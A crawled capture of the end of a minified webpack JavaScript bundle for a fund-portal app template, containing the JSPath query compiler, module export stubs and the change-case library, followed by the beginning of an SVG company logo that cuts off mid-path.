{",p,"=",i,"[",a,"++];"),Y(n.arg,c,p),v.push(Z(n.arg,c),"&&",s,".push(",p,");","}",o,"=",s,";"),q(s,a,u,p,c);break;case d.POS_PRED:!function(t,e,r){var n,o,i=t.arg;{if(i.idx){t=K();return Y(i.idx,t,r),v.push(t,"< 0 && (",t,"=",r,".length +",t,");",e,"=",r,"[",t,"] == null? [] : [",r,"[",t,"]];"),q(t)}i.fromIdx?i.toIdx?(Y(i.fromIdx,n=K(),r),Y(i.toIdx,o=K(),r),v.push(e,"=",r,".slice(",n,",",o,");"),q(n,o)):(Y(i.fromIdx,n=K(),r),v.push(e,"=",r,".slice(",n,");"),q(n)):(Y(i.toIdx,o=K(),r),v.push(e,"=",r,".slice(0,",o,");"),q(o))}}(h,e,e);break;case d.CONCAT_EXPR:z(h,e,e)}}}function Y(t,e,r){switch(t.type){case d.PATH:W(t,e,r);break;case d.CONCAT_EXPR:z(t,e,r);break;case d.COMPARISON_EXPR:!function(t,e,r){var n=K(),o=K(),i=K(),s=K(),a=K(),u=K(),c=K(),p=K(),l=t.args[0],f=t.args[1];v.push(e,"= false;"),Y(l,n,r),Y(f,o,r);l=l.type===d.PATH,f=f.type===d.LITERAL;v.push(i,"="),l?v.push("true;"):v.push("isArr(",n,");"),v.push(s,"="),f?v.push("false;"):v.push("isArr(",o,");"),v.push("if("),l||v.push(i,"&&"),v.push(n,".length === 1) {",n,"=",n,"[0];",i,"= false;","}"),f||v.push("if(",s,"&&",o,".length === 1) {",o,"=",o,"[0];",s,"= false;","}"),v.push(a,"= 0;","if(",i,") {",c,"=",n,".length;"),f||(v.push("if(",s,") {",p,"=",o,".length;","while(",a,"<",c,"&& !",e,") {",u,"= 0;","while(",u,"<",p,") {"),G(t.op,[n,"[",a,"]"].join(""),[o,"[",u,"]"].join("")),v.push(e,"= true;","break;","}","++",u,";","}","++",a,";","}","}","else {"));v.push("while(",a,"<",c,") {"),G(t.op,[n,"[",a,"]"].join(""),o),v.push(e,"= true;","break;","}","++",a,";","}"),f||v.push("}"),v.push("}"),f||(v.push("else if(",s,") {",p,"=",o,".length;","while(",a,"<",p,") {"),G(t.op,n,[o,"[",a,"]"].join("")),v.push(e,"= true;","break;","}","++",a,";","}","}"));v.push("else {",e,"=",y[t.op](n,o),";","}"),q(n,o,i,s,a,u,c,p)}(t,e,r);break;case d.MATH_EXPR:n=t,o=e,i=r,s=K(),a=K(),Y((u=n.args)[0],s,i),Y(u[1],a,i),v.push(o,"=",y[n.op](tt(u[0],s),tt(u[1],a)),";"),q(s,a);break;case d.LOGICAL_EXPR:!function(t,e,r){var n,o=[],i=t.args,s=i.length,a=0;switch(v.push(e,"= false;"),t.op){case"&&":for(;a<s;)o.push(n=K()),Y(i[a],n,r),v.push("if(",Z(i[a++],n),") {");v.push(e,"= true;");break;case"||":for(;a<s;)o.push(n=K()),Y(i[a],n,r),v.push("if(",Z(i[a],n),") {",e,"= true;","}"),1+a++<s&&v.push("else {");--s}for(;s--;)v.push("}");q.apply(null,o)}(t,e,r);break;case d.UNARY_EXPR:!function(t,e,r){var n=K(),o=t.arg;switch(Y(o,n,r),t.op){case"!":v.push(e,"= !",Z(o,n)+";");break;case"-":v.push(e,"= -",tt(o,n)+";")}q(n)}(t,e,r);break;case d.LITERAL:v.push(e,"="),a=t.val,v.push("string"==typeof a?X(a):null===a?"null":a),v.push(";")}var n,o,i,s,a,u}function G(t,e,r){v.push("if(",y[t](e,r),") {")}function z(t,e,r){for(var n=[],o=t.args,i=o.length,s=0;s<i;)n.push(K()),Y(o[s],n[s++],r);v.push(e,"= concat.call(",n.join(","),");"),q.apply(null,n)}function X(t){return"'"+t.replace(/\\/g,"\\\\").replace(/'/g,"\\'")+"'"}function J(t,e,r,n){v.push("if(typeof ",e,'!== "undefined") {',"if(isArr(",e,")) {"),r&&(v.push(n,"> 1?"),$(r,e),v.push(":")),v.push(t,"=",t,".length?",t,".concat(",e,") :",e,".slice()",";","}","else {"),r&&v.push("if(",r,".length) {",t,"= concat.apply(",t,",",r,");",r,"= [];","}"),$(t,e),v.push(";","}","}")}function $(t,e){v.push(t,".length?",t,".push(",e,") :",t,"[0] =",e)}function Z(t,e){switch(t.type){case d.LOGICAL_EXPR:return e;case d.LITERAL:return"!!"+e;case d.PATH:return e+".length > 0";default:return["(typeof ",e,'=== "boolean"?',e,":","isArr(",e,")?",e,".length > 0 : !!",e,")"].join("")}}function tt(t,e){switch(t.type){case d.LITERAL:return e;case d.PATH:return e+"[0]";default:return["(isArr(",e,")?",e,"[0] : ",e,")"].join("")}}function et(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".indexOf(",e,") === 0"].join("")}function rt(t,e){return[t,"!= null &&",e,"!= null &&",t,".toString().toLowerCase().indexOf(",e,".toString().toLowerCase()) === 0"].join("")}function nt(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".length >=",e,".length &&",t,".lastIndexOf(",e,") ===",t,".length -",e,".length"].join("")}function ot(t,e){return[t,"!= null &&",e,"!= null &&","(",t,"=",t,".toString()).length >=","(",e,"=",e,".toString()).length &&","(",t,".toLowerCase()).lastIndexOf(","(",e,".toLowerCase())) ===",t,".length -",e,".length"].join("")}function it(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".indexOf(",e,") > -1"].join("")}function st(t,e){return[t,"!= null && ",e,"!= null &&",t,".toString().toLowerCase().indexOf(",e,".toString().toLowerCase()) > -1"].join("")}function at(t){return Function("data,subst",h(c(t)))}function ut(t,e,r){return g[t]||(g[t]=at(t),_.push(t)>O.cacheSize&&delete g[_.shift()]),g[t](e,r||{})}d={PATH:1,SELECTOR:2,OBJ_PRED:3,POS_PRED:4,LOGICAL_EXPR:5,COMPARISON_EXPR:6,MATH_EXPR:7,CONCAT_EXPR:8,UNARY_EXPR:9,POS_EXPR:10,LITERAL:11},u={ID:1,NUM:2,STR:3,BOOL:4,NULL:5,PUNCT:6,EOP:7},o={UNEXP_TOKEN:'Unexpected token "%0"',UNEXP_EOP:"Unexpected end of path"},c=function(t){i=t.split(""),s=0,n=null,a=i.length;var e=m();return(t=V()).type!==u.EOP&&H(t),e},y={"===":function(t,e){return t+"==="+e},"==":function(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string"?',t,".toLowerCase() ===",e,".toLowerCase() :"+t,"==",e].join("")},">=":function(t,e){return t+">="+e},">":function(t,e){return t+">"+e},"<=":function(t,e){return t+"<="+e},"<":function(t,e){return t+"<"+e},"!==":function(t,e){return t+"!=="+e},"!=":function(t,e){return t+"!="+e},"^==":et,"==^":function(t,e){return et(e,t)},"^=":rt,"=^":function(t,e){return rt(e,t)},"$==":nt,"==$":function(t,e){return nt(e,t)},"$=":ot,"=$":function(t,e){return ot(e,t)},"*==":it,"==*":function(t,e){return it(e,t)},"=*":function(t,e){return st(e,t)},"*=":st,"+":function(t,e){return t+"+"+e},"-":function(t,e){return t+"-"+e},"*":function(t,e){return t+"*"+e},"/":function(t,e){return t+"/"+e},"%":function(t,e){return t+"%"+e}},h=function(t){return v=[],p=["res"],l=0,f=[],Y(t,"res","data"),v.unshift("var ",Array.isArray?"isArr = Array.isArray":'toStr = Object.prototype.toString, isArr = function(o) { return toStr.call(o) === "[object Array]"; }',", concat = Array.prototype.concat",",",p.join(","),";"),t.type!==d.PATH||(t=t.parts[t.parts.length-1])&&t.type===d.POS_PRED&&"idx"in t.arg&&v.push("res = res[0];"),v.push("return res;"),v.join("")},g={},_=[],O={cacheSize:100},b={cacheSize:function(t,e){if(e<t&&_.length>e)for(var r=_.splice(0,_.length-e),n=r.length;n--;)delete g[r[n]]}},ut.version="0.3.4",ut.params=function(t){if(!arguments.length)return O;for(var e in t)t.hasOwnProperty(e)&&(b[e]&&b[e](O[e],t[e]),O[e]=t[e])},ut.compile=at,ut.apply=ut,"object"==typeof t.exports?t.exports=ut:"object"==typeof modules?modules.define("jspath",function(t){t(ut)}):void 0===(e=function(t,e,r){r.exports=ut}.call(e,r,e,t))||(t.exports=e)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(105);e.AddTransform=n.AddTransform;n=r(106);e.DeleteTransform=n.DeleteTransform;n=r(102);e.MigrationTransform=n.MigrationTransform;n=r(18);e.MigrationTransformBase=n.MigrationTransformBase;n=r(103);e.MoveTransform=n.MoveTransform;n=r(107);e.ValueTransform=n.ValueTransform;r=r(217);e.models=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(219);e.api=n;n=r(229);e.app=n;n=r(231);e.appsInitialize=n;n=r(232);e.authentication=n;n=r(233);e.common=n;n=r(234);e.componentStyle=n;n=r(235);e.configuration=n;n=r(237);e.context=n;n=r(238);e.csv=n;n=r(239);e.data=n;n=r(75);e.disclaimers=n;n=r(240);e.events=n;n=r(245);e.helpers=n;n=r(248);e.layout=n;n=r(97);e.portal=n;n=r(26);e.query=n;n=r(249);e.studio=n;r=r(258);e.utils=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(220);e.applicationManager=n;n=r(221);e.common=n;n=r(223);e.config=n;n=r(224);e.dictionary=n;n=r(225);e.document=n;n=r(227);e.endpoints=n;r=r(228);e.search=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(222))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.AuthenticationMode||(e.AuthenticationMode={})).header="header",e.cookie="cookie"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(226))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.DocumentSearchFacetType||(e.DocumentSearchFacetType={})).filename="DOCUMENT_PROPERTY_FILENAME",e.title="DOCUMENT_PROPERTY_TITLE",e.culture="DOCUMENT_PROPERTY_CULTURE_CODE",e.range="RANGE",e.meta="META",e.fund="FUND",e.account="ACCT",e.class="CLSS"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});r=r(230);e.stores=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});r=r(236);e.InputMappingItem=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(241);e.GlobalEvent=n.GlobalEvent;r=r(242);e.globalEvents=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.GlobalEvent||(e.GlobalEvent={})).PORTFOLIO_OPTIMIZED="PORTFOLIO_OPTIMIZED",e.ENTITY_EXPLORER_ENTITY_SELECTION="ENTITY_EXPLORER_ENTITY_SELECTION"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(243);e.ENTITY_EXPLORER_ENTITY_SELECTION=n;r=r(244);e.PORTFOLIO_OPTIMIZED=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(246);e.ConditionalHelper=n;r=r(247);e.redirect=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(250);e.migration=n;r=r(254);e.wizard=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(251);e.models=n;r=r(252);e.transforms=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});r=r(253);e.models=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(255)),n(e(257))},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(256))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ArrayInputType||(e.ArrayInputType={})).string="string",e.number="number",e.object="object"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.WizardInputOptionsType||(e.WizardInputOptionsType={})).entityType="entityType",e.commentaryType="commentaryType",e.disclaimerType="disclaimerType",e.property="property",e.statisticCode="statisticCode",e.allocationCode="allocationCode",e.timeseriesCode="timeseriesCode",e.statisticProperty="statisticProperty",e.allocationProperty="allocationProperty",e.timeseriesProperty="timeseriesProperty"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(61);e.AllocationsQuery=n.AllocationsQuery;n=r(1);e.BaseQuery=n.BaseQuery;n=r(96);e.BreakdownAnalysisQuery=n.BreakdownAnalysisQuery;n=r(88);e.ClientConfigurationQuery=n.ClientConfigurationQuery;n=r(66);e.CommentaryQuery=n.CommentaryQuery;n=r(68);e.DisclaimerQuery=n.DisclaimerQuery;n=r(69);e.DocumentQuery=n.DocumentQuery;n=r(79);e.SingleDocumentQuery=n.SingleDocumentQuery;n=r(82);e.DynamicQuery=n.DynamicQuery;n=r(87);e.FundListsQuery=n.FundListsQuery;n=r(64);e.FundManagerQuery=n.FundManagerQuery;n=r(65);e.FundManagersQuery=n.FundManagersQuery;n=r(86);e.GlobalQuery=n.GlobalQuery;n=r(83);e.InputQuery=n.InputQuery;n=r(91);e.JoinQuery=n.JoinQuery;n=r(85);e.ObjectQuery=n.ObjectQuery;n=r(94);e.PortfolioEntityQuery=n.PortfolioEntityQuery;n=r(93);e.PortfolioQuery=n.PortfolioQuery;n=r(40);e.PropertyQuery=n.PropertyQuery;n=r(2);e.Query=n.Query;n=r(80);e.ResponseQuery=n.ResponseQuery;n=r(92);e.ScenarioQuery=n.ScenarioQuery;n=r(95);e.ScenarioReportQuery=n.ScenarioReportQuery;n=r(84);e.StatisticQuery=n.StatisticQuery;n=r(62);e.StatisticsQuery=n.StatisticsQuery;n=r(63);e.TimeseriesQuery=n.TimeseriesQuery;n=r(89);e.UrlQuery=n.UrlQuery;n=r(81);e.ValueQuery=n.ValueQuery;n=r(90);e.WindowQuery=n.WindowQuery;r=r(22);e.transform=r},function(t,e,r){"use strict";r.r(e);var n=function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;var o=function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function u(t){return t.toLowerCase()}var c=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],p=/[^A-Z0-9]+/gi;function i(t,e){for(var r=(e=void 0===e?{}:e).splitRegexp,n=e.stripRegexp,o=void 0===n?p:n,n=e.transform,n=void 0===n?u:n,e=e.delimiter,e=void 0===e?" ":e,i=l(l(t,void 0===r?c:r,"$1\0$2"),o,"\0"),s=0,a=i.length;"\0"===i.charAt(s);)s++;for(;"\0"===i.charAt(a-1);)a--;return i.slice(s,a).split("\0").map(n).join(e)}function l(t,e,r){return e instanceof RegExp?t.replace(e,r):e.reduce(function(t,e){return t.replace(e,r)},t)}function s(t,e){var r=t.charAt(0),t=t.substr(1).toLowerCase();return 0<e&&"0"<=r&&r<="9"?"_"+r+t:""+r.toUpperCase()+t}function a(t){return t.charAt(0).toUpperCase()+t.slice(1).toLowerCase()}function f(t,e){return i(t,o({delimiter:"",transform:s},e=void 0===e?{}:e))}function y(t,e){return 0===e?t.toLowerCase():s(t,e)}function h(t,e){return 0===e?t.toLowerCase():a(t)}function d(t,e){return f(t,n({transform:y},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var v=function(){return(v=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function g(t){return t.charAt(0).toUpperCase()+t.substr(1)}function _(t){return g(t.toLowerCase())}function O(t,e){return i(t,v({delimiter:" ",transform:_},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var b=function(){return(b=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function m(t){return t.toUpperCase()}function P(t,e){return i(t,b({delimiter:"_",transform:m},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var w=function(){return(w=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function j(t,e){return i(t,w({delimiter:"."},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var x=function(){return(x=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function S(t,e){return O(t,x({delimiter:"-"},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var T=function(){return(T=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function k(t,e){return j(t,T({delimiter:"-"},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var C=function(){return(C=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function A(t,e){return j(t,C({delimiter:"/"},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var M=function(){return(M=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function Q(t,e){t=t.toLowerCase();return 0===e?g(t):t}function E(t,e){return i(t,M({delimiter:" ",transform:Q},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var R=function(){return(R=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function D(t,e){return j(t,R({delimiter:"_"},e=void 0===e?{}:e))}r.d(e,"camelCaseTransform",function(){return y}),r.d(e,"camelCaseTransformMerge",function(){return h}),r.d(e,"camelCase",function(){return d}),r.d(e,"capitalCaseTransform",function(){return _}),r.d(e,"capitalCase",function(){return O}),r.d(e,"constantCase",function(){return P}),r.d(e,"dotCase",function(){return j}),r.d(e,"headerCase",function(){return S}),r.d(e,"noCase",function(){return i}),r.d(e,"paramCase",function(){return k}),r.d(e,"pascalCaseTransform",function(){return s}),r.d(e,"pascalCaseTransformMerge",function(){return a}),r.d(e,"pascalCase",function(){return f}),r.d(e,"pathCase",function(){return A}),r.d(e,"sentenceCaseTransform",function(){return Q}),r.d(e,"sentenceCase",function(){return E}),r.d(e,"snakeCase",function(){return D})}],e={},f.m=d,f.c=e,f.d=function(t,e,r){f.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},f.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},f.t=function(e,t){if(1&t&&(e=f(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(f.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)f.d(r,n,function(t){return e[t]}.bind(null,n));return r},f.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return f.d(e,"a",e),e},f.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},f.p="",f(f.s=108);function f(t){if(e[t])return e[t].exports;var r=e[t]={i:t,l:!1,exports:{}};return d[t].call(r.exports,r,r.exports,f),r.l=!0,r.exports}var d,e});
//# sourceMappingURL=ksys-app-template-v2.36.3.min.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg
body_size: 5167
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="180px" height="44px" viewBox="0 0 180 44"><title>RWC-Redwheel-logo-RED-RGB</title><defs><filter color-interpolation-filters="auto" id="filter-1"><feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.928267 0 0 0 0 0.109239 0 0 0 0 0.183749 0 0 0 1.000000 0"></feColorMatrix></filter></defs><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="RWC-Redwheel-logo-RED-RGB" transform="translate(-48.000000, -6957.000000)" filter="url(#filter-1)"><g transform="translate(48.000000, 6957.000000)"><path d="M52.78726,17.9320843 C52.78726,17.4467531 52.5285532,17.22047 52.0749631,17.22047 L50.7472991,17.22047 L50.7472991,14.5320357 L53.7265225,14.5320357 C55.1517989,14.5320357 55.8316721,15.1146379 55.8316721,16.4433258 L55.8316721,17.4798594 C55.8316721,18.126285 55.767166,18.6133227 55.767166,18.6133227 L55.8316721,18.6133227 C56.6091576,16.2160188 58.4870002,14.337835 